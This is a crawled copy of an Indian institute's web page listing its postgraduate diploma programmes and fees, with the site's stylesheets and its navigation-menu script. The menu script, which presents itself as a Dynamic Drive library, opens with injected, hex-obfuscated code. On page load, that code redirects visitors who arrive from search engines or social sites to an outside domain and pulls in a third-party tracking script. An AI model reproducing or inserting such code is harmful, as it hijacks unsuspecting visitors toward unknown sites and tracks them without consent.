

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aiitm.co.in/ProgramDetails.aspx?Id=4
body_size: 39526
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	All India Institute of Technology and Management(AIITM)
</title><link href="style/css.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="style/ddsmoothmenu.css" />
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/ddsmoothmenu.js"></script>
    <script type="text/javascript">
        ddsmoothmenu.init({
            mainmenuid: "smoothmenu1", //menu DIV id
            orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
            classname: 'ddsmoothmenu', //class added to menu's outer DIV
            //customtheme: ["#1c5a80", "#18374a"],
            contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
        })

    </script>

    
</head>
<body class="bg">
    <form method="post" action="./ProgramDetails.aspx?Id=4" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="ACDFA43D" />
</div>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
                <tr>
                    <td align="center" valign="top">
                        <table width="947" border="0" cellspacing="0" cellpadding="0">
                            <tbody>
                                <tr>
                                    <td align="left" valign="top">
                                        <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                            <tbody>
                                                <tr>
                                                    <td align="left" valign="top">
                                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                                            <tbody>
                                                                <tr>
                                                                    <td align="center" height="115" valign="middle" width="18%"><a href="Index.aspx">
                                                                        <img src="images/IERI_06.jpg" alt="Logo" border="0"></a></td>
                                                                    <td align="left" valign="middle" width="60%">
                                                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                                                            <tbody>
                                                                                <tr>
                                                                                    <td class="head" align="left" height="35" valign="middle">All India Institute of Technology and Management </td>
                                                                                </tr>
                                                                                <tr>
                                                                                    <td id="pad2" align="left" height="31" valign="middle"><span class="sq">[</span>Established by Sri Vidya Saraswathi Educational Trust (Regd. 666/2008 Govt. of India)<span class="sq">]</span></td>
                                                                                </tr>
                                                                            </tbody>
                                                                        </table>
                                                                    </td>
                                                                    <td align="center" valign="middle" width="22%">
                                                                        <table border="0" cellpadding="0" cellspacing="0" width="94%">
                                                                            <tbody>
                                                                                <tr>
                                                                                    <td align="left" valign="top" width="216"></td>
                                                                                </tr>
                                                                                <tr>
                                                                                    <td class="tbg" align="center" height="48" valign="middle">
                                                                                        <table align="left" border="0" cellpadding="0" cellspacing="0" width="90%">
                                                                                            <tbody>
                                                                                                <tr>
                                                                                                    <td align="right" height="38" valign="middle"><a href="bonafide_certificate.aspx" class="bona">Bonafide Certificate</a></td>
                                                                                                </tr>
                                                                                            </tbody>
                                                                                        </table>
                                                                                    </td>
                                                                                </tr>
                                                                                <tr>
                                                                                    <td class="tbg1" align="center" height="46" valign="middle">
                                                                                        <table align="left" border="0" cellpadding="0" cellspacing="0" width="90%">
                                                                                            <tbody>
                                                                                                <tr>
                                                                                                    <td align="right" height="38" valign="middle"><a href="exam_results.aspx" class="bona">Examination Results</a></td>
                                                                                                </tr>
                                                                                            </tbody>
                                                                                        </table>
                                                                                    </td>
                                                                                </tr>
                                                                            </tbody>
                                                                        </table>
                                                                    </td>
                                                                </tr>
                                                            </tbody>
                                                        </table>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td height="35" align="left" valign="top">
                                                        <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                            <tbody>
                                                                <tr>
                                                                    <td height="6" align="left" valign="top"></td>
                                                                </tr>
                                                                <tr>
                                                                    <td align="left" valign="top">
                                                                        <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                                            <tbody>
                                                                                <tr>
                                                                                    <td height="36" align="left" valign="top" class="menu_left"></td>
                                                                                    <td align="center" valign="middle" bgcolor="#FFFFFF" id="but">
                                                                                        <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                                                            <tbody>
                                                                                                <tr>
                                                                                                    <td align="left" valign="top">
                                                                                                        <div id="smoothmenu1" class="ddsmoothmenu">
                                                                                                            <ul class="ddsmoothmenu">
                                                                                                                <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                                                                                                                    <tbody>
                                                                                                                        <tr>
                                                                                                                            <td align="center" valign="middle">
                                                                                                                                <li class="current"><a href="index.aspx" class="but">Home </a></li>
                                                                                                                            </td>
                                                                                                                            <td height="10" align="left" valign="middle">| </td>
                                                                                                                            <td align="center" valign="middle">
                                                                                                                                <li class="current"><a href="administrationoffice.aspx" class="but">Administration Office</a></li>
                                                                                                                            </td>
                                                                                                                            <td width="10" align="left" valign="middle">|</td>
                                                                                                                            <td align="center" valign="middle">
                                                                                                                                <li class="current" style="z-index: 100;"><a href="#" class="but" style="padding-right: 23px;">Admissions<img src="images/down.gif" class="downarrowclass" style="border: 0;"></a>
                                                                                                                                    <ul style="display: none; top: 31px; box-shadow: rgb(170, 170, 170) 5px 5px 5px; -webkit-box-shadow: rgb(170, 170, 170) 5px 5px 5px; visibility: visible;">
                                                                                                                                        <li><a href="admissiom_details.aspx">Admission Details</a></li>
                                                                                                                                        <li><a href="admissiom_Payments.aspx">Payment of Course Fee</a></li>
                                                                                                                                        <li><a href="studyCentres.aspx">Admission Centres</a></li>
                                                                                                                                        <li><a href="admissiom_grievance_disputes.aspx">Grievance &amp; Disputes</a></li>
                                                                                                                                    </ul>
                                                                                                                                </li>
                                                                                                                            </td>
                                                                                                                            <td height="10" align="left" valign="middle">|</td>
                                                                                                                            <td align="center" valign="middle">
                                                                                                                                <li class="current" style="z-index: 99;"><a href="#" class="but" style="padding-right: 23px;">Education &amp; Examination<img src="images/down.gif" class="downarrowclass" style="border: 0;"></a>
                                                                                                                                    <ul style="display: none; top: 31px; box-shadow: rgb(170, 170, 170) 5px 5px 5px; -webkit-box-shadow: rgb(170, 170, 170) 5px 5px 5px; visibility: visible;">
                                                                                                                                        <li><a href="education_methods.aspx">Method of Education</a></li>
                                                                                                                                        <li><a href="education_rules.aspx">Rules &amp; Regulations</a></li>
                                                                                                                                        <li><a href="education_fees.aspx">Examination Fee</a></li>
                                                                                                                                    </ul>
                                                                                                                                </li>
                                                                                                                            </td>
                                                                                                                            <td height="10" align="left" valign="middle">|</td>
                                                                                                                            <td align="center" valign="middle">
                                                                                                                                <li class="current" style="z-index: 98;"><a href="#" class="but" style="padding-right: 23px;">Programs<img src="images/down.gif" class="downarrowclass" style="border: 0;"></a>
                                                                                                                                    <ul style="display: none; top: 31px; box-shadow: rgb(170, 170, 170) 5px 5px 5px; -webkit-box-shadow: rgb(170, 170, 170) 5px 5px 5px; visibility: visible;">
                                                                                                                                        <li style="z-index: 97;"><a href="#">Diploma<img src="images/right.gif" class="rightarrowclass" style="border: 0;"></a>
                                                                                                                                            <ul style="display: none; top: 0px; box-shadow: rgb(170, 170, 170) 5px 5px 5px; -webkit-box-shadow: rgb(170, 170, 170) 5px 5px 5px; visibility: visible;">
                                                                                                                                                
                                                                                                                                                <li><a href="ProgramDetails.aspx?Id=1">Engineering Stream</a></li>
                                                                                                                                                <li><a href="ProgramDetails.aspx?Id=2">Management Stream</a></li>
                                                                                                                                            </ul>
                                                                                                                                        </li>
                                                                                                                                        <li style="z-index: 96;"><a href="#">P.G Diploma<img src="images/right.gif" class="rightarrowclass" style="border: 0;"></a>
                                                                                                                                            <ul style="display: none; top: 0px; box-shadow: rgb(170, 170, 170) 5px 5px 5px; -webkit-box-shadow: rgb(170, 170, 170) 5px 5px 5px; visibility: visible;">
                                                                                                                                                <li><a href="ProgramDetails.aspx?Id=3">Engineering Stream</a></li>
                                                                                                                                                <li><a href="ProgramDetails.aspx?Id=4">Management Stream</a></li>
                                                                                                                                               
                                                                                                                                            </ul>
                                                                                                                                        </li>
                                                                                                                                        <li style="z-index: 95;"><a href="#">Under Graduation<img src="images/right.gif" class="rightarrowclass" style="border: 0;"></a>
                                                                                                                                            <ul style="display: none; top: 0px; box-shadow: rgb(170, 170, 170) 5px 5px 5px; -webkit-box-shadow: rgb(170, 170, 170) 5px 5px 5px; visibility: visible;">
                                                                                                                                                <li><a href="ProgramDetails.aspx?Id=5">Engineering Stream</a></li>
                                                                                                                                                <li><a href="ProgramDetails.aspx?Id=6">Management Stream</a></li>
                                                                                                                                               
                                                                                                                                            </ul>
                                                                                                                                        </li>
                                                                                                                                        <li style="z-index: 94;"><a href="#">Post Graduation<img src="images/right.gif" class="rightarrowclass" style="border: 0;"></a>
                                                                                                                                            <ul style="display: none; top: 0px; box-shadow: rgb(170, 170, 170) 5px 5px 5px; -webkit-box-shadow: rgb(170, 170, 170) 5px 5px 5px; visibility: visible;">
                                                                                                                                                <li><a href="ProgramDetails.aspx?Id=7">Engineering Stream</a></li>
                                                                                                                                                <li><a href="ProgramDetails.aspx?Id=8">Management Stream</a></li>
                                                                                                                                                
                                                                                                                                            </ul>
                                                                                                                                        </li>
                                                                                                                                    </ul>
                                                                                                                                </li>
                                                                                                                            </td>
                                                                                                                            <td height="10" align="left" valign="middle">| </td>
                                                                                                                            <td align="center" valign="middle">
                                                                                                                                <li class="current" style="z-index: 93;"><a href="#" class="but" style="padding-right: 23px;">Downloads<img src="images/down.gif" class="downarrowclass" style="border: 0;"></a>
                                                                                                                                    <ul style="display: none; top: 31px; box-shadow: rgb(170, 170, 170) 5px 5px 5px; -webkit-box-shadow: rgb(170, 170, 170) 5px 5px 5px; visibility: visible;">
                                                                                                                                        <li><a href="Annixure/Enrollment_Form_Annexure_1_2.pdf" target="_blank">Enrollment Form</a></li>
                                                                                                                                        <li><a href="Annixure/Declaration_Form_Annexure_2_2.pdf" target="_blank">Declaration From</a></li>
                                                                                                                                        <li><a href="Annixure/Examination_Application_Annexure_3_2.pdf" target="_blank">Examination Application</a></li>
                                                                                                                                        <li><a href="Annixure/Procedure_to_obtain_Documents_Annexure_4_2.pdf" target="_blank">Application for Documents</a></li>
                                                                                                                                    </ul>
                                                                                                                                </li>
                                                                                                                            </td>
                                                                                                                            <td height="10" align="left" valign="middle">| </td>
                                                                                                                            <td align="center" valign="middle">
                                                                                                                                <li class="current"><a href="enquiry.aspx" class="but">Enquiry</a> </li>
                                                                                                                            </td>
                                                                                                                            <td height="10" align="left" valign="middle">| </td>
                                                                                                                            <td align="center" valign="middle">
                                                                                                                                <li class="current"><a href="verification.aspx" class="but">Verification</a> </li>
                                                                                                                            </td>
                                                                                                                        </tr>
                                                                                                                    </tbody>
                                                                                                                </table>
                                                                                                            </ul>
                                                                                                        </div>
                                                                                                    </td>
                                                                                                </tr>

                                                                                            </tbody>
                                                                                        </table>
                                                                                    </td>
                                                                                    <td align="left" valign="top" class="menu_right"></td>
                                                                                </tr>
                                                                            </tbody>
                                                                        </table>
                                                                    </td>
                                                                </tr>
                                                            </tbody>
                                                        </table>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td height="27" align="center" valign="middle">
                                                        <link href="css.css" rel="stylesheet" type="text/css">
                                                        <link rel="stylesheet" type="text/css" href="ddsmoothmenu.css">

                                                        <table width="98%" border="0" cellspacing="0" cellpadding="0">
                                                            <tbody>
                                                                <tr>
                                                                    <td width="17%" align="left" valign="middle" class="wtext">
                                                                        <img src="images/news.gif"></td>
                                                                    <td width="83%" align="left" valign="middle" class="wtext1">

                                                                        <marquee direction="left" behavior="scroll" scrollamount="4" onmouseover="this.stop()" onmouseout="this.start()"> 
                                                                               </marquee>
                                                                    </td>
                                                                </tr>
                                                            </tbody>
                                                        </table>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td align="center" valign="top" class="mid_bg1">



                                                        


    <table width="880" border="0" cellspacing="0" cellpadding="0">
        <tr>
            <td height="22" align="left" valign="top">&nbsp;</td>
        </tr>
        <tr>
            <td align="left" valign="top">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                        <td width="638" align="center" valign="top">
                            <table width="96%" border="0" align="right" cellpadding="0" cellspacing="0">
                                <tr>
                                    <td height="44" align="left" valign="middle" class="head1">
                                        <span id="MainContent_lbHeader">P.G Diploma - Management Stream</span></td>
                                </tr>
                                <tr>
                                    <td align="left" valign="top" id="justify2" class="col"></td>
                                </tr>
                            </table>
                        </td>

                    </tr>
                </table>
            </td>
        </tr>
        <tr>
            <td height="10" align="left" valign="top"></td>
        </tr>
        <tr>
            <td align="center" valign="top" class="aiitm_table">
                <div>
	<table class="grid" cellspacing="0" cellpadding="3" rules="all" Border="0" border="1" id="MainContent_gvPrograms" style="width:100%;border-collapse:collapse;">
		<tr class="gridheader">
			<th align="center" scope="col" style="width:100px;">Code</th><th align="center" scope="col" style="width:700px;">Name of the Program</th><th align="center" scope="col" style="width:700px;">Eligibility</th><th align="center" scope="col" style="width:700px;">Duration</th><th align="center" scope="col" style="width:700px;">Program Fee</th>
		</tr><tr>
			<td>
                                <span id="MainContent_gvPrograms_lbCode_0">PGD101</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbProgram_0">Post Graduate Diploma in Journalism (PGDJ)</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbEligiblity_0">Graduation</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbDuration_0">1 Year</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbFee_0">25000/- per Year*</span>
                            </td>
		</tr><tr class="gridalternate">
			<td>
                                <span id="MainContent_gvPrograms_lbCode_1">PGD102</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbProgram_1">Post Graduate Diploma in Business Management (PGDBM)</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbEligiblity_1">Graduation</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbDuration_1">1 Year</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbFee_1">25000/- per Year*</span>
                            </td>
		</tr><tr>
			<td>
                                <span id="MainContent_gvPrograms_lbCode_2">PGD103</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbProgram_2">Post Graduate Diploma in Clinical Research Management (PGDCRM)</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbEligiblity_2">Graduation</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbDuration_2">1 Year</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbFee_2">25000/- per Year*</span>
                            </td>
		</tr><tr class="gridalternate">
			<td>
                                <span id="MainContent_gvPrograms_lbCode_3">PGD201</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbProgram_3">Post Graduate Diploma in Hotel Management (PGDHM)</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbEligiblity_3">Graduation</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbDuration_3">1 Year</span>
                            </td><td>
                                <span id="MainContent_gvPrograms_lbFee_3">25000/- per Year*</span>
                            </td>
		</tr>
	</table>
</div>
            </td>
        </tr>
        <tr>
            <td height="50" align="center" valign="top">&nbsp;</td>
        </tr>

    </table>









                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td align="center" valign="top">
                                                        <table width="930" border="0" cellspacing="0" cellpadding="0">
                                                            <tbody>
                                                                <tr>
                                                                    <td height="20" align="left" valign="top">
                                                                        <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                                            <tbody>
                                                                                <tr>
                                                                                    <td align="left" valign="top" class="foot_bg1"></td>
                                                                                    <td height="78" align="center" valign="middle" class="foot_bg" id="ft_link"><a href="index.aspx" class="ft_link">Home</a> | <a href="admissiom_details.aspx" class="ft_link">Admissions</a> | <a href="education_methods.aspx" class="ft_link">Education</a> | <a href="notification.aspx" class="ft_link">Notification</a> | <a href="DOTI.aspx" class="ft_link">Documents of the Institution</a><br>
                                                                                        Copyright © 2004.  All India Institute of Technology and Management (AIITM) - All Rights Reserved<br>
                                                                                    </td>
                                                                                    <td align="left" valign="top" class="foot_bg2">&nbsp;</td>
                                                                                </tr>
                                                                            </tbody>
                                                                        </table>
                                                                    </td>
                                                                </tr>
                                                            </tbody>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </tbody>
                                        </table>
                                    </td>
                                </tr>
                            </tbody>
                        </table>
                    </td>
                </tr>
            </tbody>
        </table>

    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.aiitm.co.in/style/css.css
body_size: 6023
content:
@charset "utf-8";
/* CSS Document */

*{margin:0px;}
p{padding:3px 0px;}
.line_he{line-height:24px;}
.col{color:#000;}
#pad{padding:0px 0px x0px 8px;}
.sq{font:16px Arial;}
#justify{text-align:justify;}
.bg{background:url(../images/IERI_02.jpg) repeat-x; background-color:#FFF; font:12px arial ; color:#464747; line-height:20px;}
.tbg{background:url(../images/IERI_08.jpg) no-repeat left ; width:200px; height:42px;}
.tbg1{background:url(../images/IERI_15.jpg) no-repeat left ; width:200px; height:40px;}
.tbg2{background:url(../images/IERI_16.jpg) no-repeat left ; width:200px; height:42px;}
.head{font:20px Arial; color:#464748; letter-spacing:1px}
.head1{font:bold 16px Arial; color:#464748; padding:6px 0px;}
a.bona:link,a.bona:active,a.bona:visited{font:14px Arial; color:#fff; text-decoration:none; padding:10px 0px ;}
a.bona:hover{font:14px Arial; color:#FFF; text-decoration:none; padding:10px 0px ;}
.menu_left{background:url(../images/IERI_19.jpg) no-repeat ; width:30px; height:44px;}
.menu_right{background:url(../images/IERI_24.jpg) no-repeat ; width:30px; height:44px;}
a.but:link,a.but:active,a.but:visited{font:bold 12px Arial; color:#166ea4; text-decoration:none;}
a.but:hover{ color:#166ea4; text-decoration:none; }
#but{font:bold 14px Arial; color:#166ea4;}
.mid_bg{background:url(../images/IERI_29.jpg) no-repeat top center; width:947px; }
.mid_bg1{background:url(../images/IERI_29_1.jpg) no-repeat top center; width:947px; }
 .bg_left {
    background: url("../images/IERI_07.jpg") no-repeat scroll center center rgba(0, 0, 0, 0);
    width: 300px;
}
.bg_left1{background:url(../images/IERI_31_2.jpg) no-repeat center;}
.bg_left2{background:url(../images/IERI_31_11.jpg) no-repeat center;}
.ain_bg{background:url(../images/IERI_03.jpg) center left no-repeat; width:415px; height:209px;}
.ain_bg1{background:url(../images/IERI_31_1.jpg) center left no-repeat; }
.ain_bg2{background:url(../images/IERI_31.jpg) center left no-repeat; }
.ain_bg3{background:url(../images/IERI_31_12.jpg) center  bottom no-repeat; }
.ain_bg4{background:url(../images/IERI_31_4.jpg) center  bottom no-repeat; }
.ain_bg5{background:url(../images/IERI_31_10.jpg) center left no-repeat; }
.ain_bg6{background:url(../images/IERI_31_3.jpg) center  no-repeat; }
.ain_bg7{background:url(../images/IERI_31_5.jpg) center left no-repeat; }
.ain_bg8{background:url(../images/IERI_31_9.jpg) center  no-repeat; }
.ain_bg9{background:url(../images/IERI_31_8.jpg)   bottom no-repeat; }
.ain_bg11{background:url(../images/IERI_06_1.jpg)  right  center  no-repeat; }.ain_adm{background:url(../images/admission.jpg)  right  center  no-repeat; }
a.con:link,a.con:active,a.con:visited{font:14px Arial; color:#1a415d; text-decoration:underline;}
a.con:hover{font:14px Arial; color:#1a415d; text-decoration:none;}
.foot_bg{background:url(../images/IERI_35.jpg) repeat-x;background-color:#176EA4;}
.foot_bg1{background:url(../images/IERI_33.jpg) no-repeat; background-color:#176EA4; width:10px; height:56px;}
.foot_bg2{background:url(../images/IERI_37.jpg) no-repeat;background-color:#176EA4; width:14px; height:56px;}
a.ft_link:link,a.ft_link:active,a.ft_link:visited{font:13px Arial; color:#d8dadb; text-decoration:none;}
a.ft_link:hover{font:13px Arial; color:#fff; text-decoration:underline;}
a.ft1_link:link,a.ft1_link:active,a.ft1_link:visited{font:13px Arial; color:#d8dadb; text-decoration:underline;}
a.ft1_link:hover{font:13px Arial; color:#fff; text-decoration:none;}
#ft_link{font:13px Arial; color:#d8dadb; line-height:24px;}
#ft_link1{font:13px Arial; color:#fff; line-height:24px;}
.wtext{font-size:13px; color:#FFF; padding:0px 30px;}
.wtext1{font-size:14px; color:#FFF; padding:0px 30px 0px 0px;}
.exam_table{ padding: 0px 10px 0px 10px; font-family:Arial, Helvetica, sans-serif; font-size:12px;}
.print{ font-size:14px; line-height: 23px; vertical-align:bottom; text-decoration:none; color:#666; border:none;}
.bonafide_h1{ font-family:Arial, Helvetica, sans-serif; color:#315a92; font-size:18px; line-height: 30px; padding-left: 80px;}
.bonafide_h2{ font-family:Arial, Helvetica, sans-serif; color:#315a92; font-size:12px; line-height: 18px; padding-left: 80px;}

.aiitm_table {
 float:left; width:auto;}

.aiitm_table table th {background-color:#176EA4!important; color:#fff!important; padding:5px;}

.aiitm_table table td {border:1px solid #E3F2FB!important; color:#444!important; padding:5px; font-size:12px;}

.aiitm_table table {border:1px solid #E3F2FB; }

.head_title { float:left; width:100%; margin:0 0 10px 0; border-bottom:1px solid #dbdbdb; padding:4px 0 8px 0;}
input[type='submit']{ padding:6px 12px; background:#43ACE3; color:#fff; border:none;border-radius: 2px!important; cursor:pointer;}
 input[type='submit']:hover{ background:#6AD8E5!important;}
 input[type='password'] { padding:6px 12px; background:#eee; color:#666;}
input[type='password']:focus{ padding:6px 12px; background:#fff; color:#333;}
 input[type='text'] { padding:6px 12px; background:#fff; color:#666; border:1px solid #dbdbdb!important;}
 input[type='text']:focus{ padding:6px 12px; background:#eee; color:#333;  border:1px solid #dbdbdb;}

 input[type='text']:disabled { padding:6px 12px; background:#dbdbdb; color:#666; border:1px solid #dbdbdb!important;}

 select{ padding:6px 12px!important; background:#fff; color:#666; border:1px solid #dbdbdb!important;}
select:disabled{ padding:6px 12px; background:#dbdbdb; color:#333;  border:1px solid #dbdbdb;}

 textarea { padding:6px 12px; background:#fff; color:#666; border:1px solid #dbdbdb!important;}
 textarea:focus{ padding:6px 12px; background:#eee; color:#333;  border:1px solid #dbdbdb;}

         @media only screen and (min-device-width: 320px) and (max-device-width: 480px) and (-webkit-min-device-pixel-ratio: 2) {
            .enrollform {
                font-size: 12px;
            }

            .form-field {
                font-size: 12px;
            }

            .head_title {
                margin-left: 10px;
                font-size: 15px;
                text-transform: uppercase;
            }
        }

--- FILE ---
content_type: text/css
request_url: https://www.aiitm.co.in/style/ddsmoothmenu.css
body_size: 2191
content:
.ddsmoothmenu{

background: #fff; /*background of menu bar (default state)*/
width: 100%;
}

.ddsmoothmenu ul{
z-index:100;
margin: 0;
padding: 0;
list-style-type: none;
}

/*Top level list items*/
.ddsmoothmenu ul li{
position: relative;
display: inline;
float: left;
}

/*Top level menu link items style*/
.ddsmoothmenu ul li a{
display: block;
background: #fff; /*background of menu items (default state)*/
color:  #166ea4;
padding: 8px 10px;

text-decoration: none;
}

* html .ddsmoothmenu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}
/*.ddsmoothmenu li a.current{
color: white;
background:#002b45; 
}*/
.ddsmoothmenu ul li a.current{
background-color: #002b45;
color: black;
}

.ddsmoothmenu ul li a:active{
color: white;
}
.ddsmoothmenu ul li a:link, .ddsmoothmenu ul li a:visited{
color:  #166ea4;
}

.ddsmoothmenu ul li a:active,a.selected{ /*CSS class that's dynamically added to the currently active menu items' LI A element*/
background: #002b45; 
color:  #fff;
}

.ddsmoothmenu ul li a:hover{
background:#002b45; /*background of menu items during onmouseover (hover state)*/
color:  #fff;
}
	
/*1st sub level menu*/
.ddsmoothmenu ul li ul{
position: absolute;
left: 0;
display: none; /*collapse all sub menus to begin with*/
visibility: hidden;
text-align:left;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.ddsmoothmenu ul li ul li{
display: list-item;
float: none;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.ddsmoothmenu ul li ul li ul{
top: 0;
}

/* Sub level menu links style */
.ddsmoothmenu ul li ul li a{
font: normal 13px Verdana;
width: 200px; /*width of sub menus*/
padding: 5px;
margin: 0;
border-top-width: 0;
border-bottom: 1px solid gray;
}

/* Holly Hack for IE \*/
* html .ddsmoothmenu{height: 1%;} /*Holly Hack for IE7 and below*/


/* ######### CSS classes applied to down and right arrow images  ######### */

.downarrowclass{
position: absolute;
top: 12px;
right: 7px;
}

.rightarrowclass{
position: absolute;
top: 6px;
right: 5px;
}

/* ######### CSS for shadow added to sub menus  ######### */

.ddshadow{ /*shadow for NON CSS3 capable browsers*/
position: absolute;
left: 0;
top: 0;
width: 0;
height: 0;
background: silver;
}

.toplevelshadow{ /*shadow opacity for NON CSS3 capable browsers. Doesn't work in IE*/
opacity: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.aiitm.co.in/js/ddsmoothmenu.js
body_size: 8979
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
//** Smooth Navigational Menu- By Dynamic Drive DHTML code library: http://www.dynamicdrive.com //** Script Download/ instructions page: http://www.dynamicdrive.com/dynamicindex1/ddlevelsmenu/ //** Menu created: Nov 12, 2008  //** Dec 12th, 08" (v1.01): Fixed Shadow issue when multiple LIs within the same UL (level) contain sub menus: http://www.dynamicdrive.com/forums/showthread.php?t=39177&highlight=smooth  //** Feb 11th, 09" (v1.02): The currently active main menu item (LI A) now gets a CSS class of ".selected", including sub menu items.  //** May 1st, 09" (v1.3): //** 1) Now supports vertical (side bar) menu mode- set "orientation" to 'v' //** 2) In IE6, shadows are now always disabled  //** July 27th, 09" (v1.31): Fixed bug so shadows can be disabled if desired. //** Feb 2nd, 10" (v1.4): Adds ability to specify delay before sub menus appear and disappear, respectively. See showhidedelay variable below  //** Dec 17th, 10" (v1.5): Updated menu shadow to use CSS3 box shadows when the browser is FF3.5+, IE9+, Opera9.5+, or Safari3+/Chrome. Only .js file changed.  var ddsmoothmenu={  //Specify full URL to down and right arrow images (23 is padding-right added to top level LIs with drop downs): arrowimages: {down:['downarrowclass', 'images/down.gif', 23], right:['rightarrowclass', 'images/right.gif']}, transition: {overtime:300, outtime:300}, //duration of slide in/ out animation, in milliseconds shadow: {enable:true, offsetx:5, offsety:5}, //enable shadow? showhidedelay: {showdelay: 100, hidedelay: 200}, //set delay in milliseconds before sub menus appear and disappear, respectively  ///////Stop configuring beyond here///////////////////////////  detectwebkit: navigator.userAgent.toLowerCase().indexOf("applewebkit")!=-1, //detect WebKit browsers (Safari, Chrome etc) detectie6: document.all && !window.XMLHttpRequest, css3support: window.msPerformance || (!document.all && document.querySelector), //detect browsers that support CSS3 box shadows (ie9+ or FF3.5+, Safari3+, Chrome etc)  getajaxmenu:function($, setting){ //function to fetch external page containing the panel DIVs 	var $menucontainer=$('#'+setting.contentsource[0]) //reference empty div on page that will hold menu 	$menucontainer.html("Loading Menu...") 	$.ajax({ 		url: setting.contentsource[1], //path to external menu file 		